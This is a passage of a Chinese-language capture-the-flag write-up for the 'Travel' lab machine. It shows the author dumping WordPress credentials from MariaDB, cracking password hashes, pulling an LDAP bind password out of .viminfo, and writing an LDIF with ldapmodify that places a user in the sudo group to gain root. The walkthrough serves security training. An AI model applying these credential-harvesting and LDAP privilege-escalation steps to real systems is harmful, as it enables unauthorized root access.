'=LVvb]NawR#b+U<Z|Iq#*h/+G22bAxrZ|{n)BLk7~w:Ol-od,HG?Xku}5Y36%x@b' ); define( 'NONCE_SALT' , 'ZV@LQsgfC`|,&LOhX%i%MuvVJ{!E,PO[z3E3$CGpdfw:^t1AE@l`:7j?TN0n{,,7' ); ...
mysql 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 mysql -h 127.0.0.1 -u wp -pfiFtDDV9LYe8Ti MariaDB [(none)]> show DATABASES; +--------------------+ | Database | +--------------------+ | information_schema | | mysql | | performance_schema | | wp | +--------------------+ 4 rows in set (0.001 sec) MariaDB [(none)]> use wp; Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A Database changed MariaDB [wp]> show tables; +-----------------------+ | Tables_in_wp | +-----------------------+ | wp_commentmeta | | wp_comments | | wp_links | | wp_options | | wp_postmeta | | wp_posts | | wp_term_relationships | | wp_term_taxonomy | | wp_termmeta | | wp_terms | | wp_usermeta | | wp_users | +-----------------------+ 12 rows in set (0.001 sec) MariaDB [wp]> select * from wp_users; +----+------------+------------------------------------+---------------+------------------+------------------+---------------------+---------------------+-------------+--------------+ | ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name | +----+------------+------------------------------------+---------------+------------------+------------------+---------------------+---------------------+-------------+--------------+ | 1 | admin | $P$BIRXVj/ZG0YRiBH8gnRy0chBx67WuK/ | admin | admin@travel.htb | http://localhost | 2020-04-13 13:19:01 | | 0 | admin | +----+------------+------------------------------------+---------------+------------------+------------------+---------------------+---------------------+-------------+--------------+ 1 row in set (0.001 sec)
我们得到了一个密码hash:
1 $P$BIRXVj/ZG0YRiBH8gnRy0chBx67WuK/

john 然后就是破解这个hash(其实没什么用,这是个兔子洞):
1 sudo john hash.txt -w=/usr/share/wordlists/rockyou.txt
backup-13-04-2020.sql 在/opt/wordpress目录下有一个backup-13-04-2020.sql文件,里面得到lynik-admin用户的密码hash:
1 2 3 INSERT INTO `wp_users` VALUES (1,'admin','$P$BIRXVj/ZG0YRiBH8gnRy0chBx67WuK/','admin','admin@travel.htb','http://localhost','2020-04-13 13:19:01','',0,'admin'),(2,'lynik-admin','$P$B/wzJzd3pj/n7oTe2GGpi5HcIl4ppc.','lynik-admin','lynik@travel.htb','','2020-04-13 13:36:18','',0,'Lynik Schmidt'); /*!40000 ALTER TABLE `wp_users` ENABLE KEYS */; UNLOCK TABLES;
这个hash是可以破解出来的:
然后我们得到一组账号密码:
1 lynik-admin : 1stepcloser

user flag 使用前面得到的账号密码登录,得到user.txt:
提权信息 .ldaprc 在当前用户目录能够发现一个.ldaprc文件,LDAP配置文件:
1 2 3 4 lynik-admin@travel:~$ cat .ldaprc HOST ldap.travel.htb BASE dc=travel,dc=htb BINDDN cn=lynik-admin,dc=travel,dc=htb
.viminfo 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 lynik-admin@travel:~$ cat .viminfo # This viminfo file was generated by Vim 8.1. # You may edit it if you're careful! # Viminfo version |1,4 # Value of 'encoding' when this file was written *encoding=utf-8 # hlsearch on (H) or off (h): ~h # Command Line History (newest to oldest): :wq! |2,0,1587670530,,"wq!" # Search String History (newest to oldest): # Expression History (newest to oldest): # Input Line History (newest to oldest): # Debug Line History (newest to oldest): # Registers: ""1 LINE 0 BINDPW Theroadlesstraveled |3,1,1,1,1,0,1587670528,"BINDPW Theroadlesstraveled" # File marks: '0 3 0 ~/.ldaprc |4,48,3,0,1587670530,"~/.ldaprc" # Jumplist (newest first): -' 3 0 ~/.ldaprc |4,39,3,0,1587670530,"~/.ldaprc" -' 1 0 ~/.ldaprc |4,39,1,0,1587670527,"~/.ldaprc" # History of marks within files (newest to oldest): > ~/.ldaprc * 1587670529 0 " 3 0 . 4 0 + 4 0
里面有一行:
1 BINDPW Theroadlesstraveled
/etc/hosts hosts里得到ldap地址:
1 2 3 4 5 6 7 8 9 10 11 lynik-admin@travel:~$ cat /etc/hosts 127.0.0.1 localhost 127.0.1.1 travel 172.20.0.10 ldap.travel.htb # The following lines are desirable for IPv6 capable hosts ::1 ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters
LDAP 根据相关教程
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 lynik-admin@travel:~$ ldapsearch -x -w Theroadlesstraveled ... # admin, travel.htb dn: cn=admin,dc=travel,dc=htb objectClass: simpleSecurityObject objectClass: organizationalRole cn: admin description: LDAP administrator # servers, travel.htb dn: ou=servers,dc=travel,dc=htb description: Servers objectClass: organizationalUnit ou: servers # lynik-admin, travel.htb dn: cn=lynik-admin,dc=travel,dc=htb description: LDAP administrator objectClass: simpleSecurityObject objectClass: organizationalRole cn: lynik-admin userPassword:: e1NTSEF9MEpaelF3blZJNEZrcXRUa3pRWUxVY3ZkN1NwRjFRYkRjVFJta3c9PQ= = ... # domainusers, groups, linux, servers, travel.htb dn: cn=domainusers,ou=groups,ou=linux,ou=servers,dc=travel,dc=htb memberUid: frank memberUid: brian memberUid: christopher memberUid: johnny memberUid: julia memberUid: jerry memberUid: louise memberUid: eugene memberUid: edward memberUid: gloria memberUid: lynik gidNumber: 5000 cn: domainusers objectClass: top objectClass: posixGroup ...
因为我们是ldap管理员,我们可以修改配置使得某个用户在sudoers组中,从而可以sudo以root权限执行任意命令
参考资料:
jane.ldif 以jane为例,首先我们准备一个配置文件,设置密码及ssh公钥:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 dn: uid=jane,ou=users,ou=linux,ou=servers,dc=travel,dc=htb changetype: modify replace: homeDirectory homeDirectory: /root - add: objectClass objectClass: ldapPublicKey - add: sshPublicKey sshPublicKey: ssh-rsa xxxxxxxx - replace: userPassword userPassword: miao2333 - replace: gidNumber gidNumber: 27
ldapmodify 1 2 lynik-admin@travel:/tmp$ ldapmodify -D "cn=lynik-admin,dc=travel,dc=htb" -w Theroadlesstraveled -f jane.ldif modifying entry "uid=jane,ou=users,ou=linux,ou=servers,dc=travel,dc=htb"
Jane login 然后我们就可以登录jane:

root flag jane可以sudo执行任意命令,密码就是我们前面配置文件里设置的:
参考资料
Last updated: 2020-09-14 08:32:41